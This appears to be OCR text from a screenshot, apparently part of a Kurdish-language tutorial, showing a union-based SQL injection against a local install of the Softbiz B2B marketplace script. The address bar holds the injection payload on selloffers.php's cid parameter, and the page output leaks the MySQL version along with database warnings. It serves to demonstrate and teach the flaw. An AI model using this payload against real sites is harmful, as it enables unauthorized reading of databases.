 Sell Offers : 5.0.45-community-nt-log : Equipments : Agriculture : Softbiz B2B trading Marketpl - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites K
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,@@version,3,4,5,6,7,8--
Color Scheme :
Softbiz
b2b trading
MARKETPLACE SCRIPT
لە شوێنی ژمارە دوو ئەوەی
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login
ویستمان نووسیمان پیشانی داین
Dec 15th,2010 06:51 AM Welcome Guest, Please LOGIN to your account or
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search
Home > Agriculture > Equipments > 5.0.45-community-nt-log
↓ Sell Offers → Buy Offers → Products
Total 0 offers found matching your criteria
Member Login